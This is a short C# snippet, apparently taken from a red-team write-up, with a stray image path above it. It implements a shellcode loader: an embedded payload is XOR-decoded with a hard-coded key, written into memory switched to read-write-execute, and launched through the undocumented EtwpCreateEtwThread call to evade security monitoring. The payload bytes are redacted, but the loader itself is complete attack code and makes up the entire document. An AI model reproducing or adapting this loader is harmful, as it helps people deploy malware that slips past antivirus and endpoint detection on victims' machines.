 byte[] shellcode = { };
//xored shellcode
byte[] xored = new byte[] {REDACTED};
string key = "mysecretkeee";
shellcode = xor(xored, Encoding.ASCII.GetBytes(key));
uint old = 0;
// Gets current process handle
IntPtr procHandle = Process.GetCurrentProcess().Handle;
//Allocation and then change the page to RWX
IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)shellcode.Length,
↪ MEM_COMMIT | MEM_RESERVE,
PAGE_READWRITE);
VirtualProtectEx(procHandle, allocMemAddress, (UIntPtr)shellcode.Length,
↪ PAGE_EXECUTE_READWRITE, out old);
//Write the shellcode
UIntPtr bytesWritten;
WriteProcessMemory(procHandle, allocMemAddress, shellcode, (uint)shellcode.Length, out
↪ bytesWritten);
EtwpCreateEtwThread(allocMemAddress, IntPtr.Zero);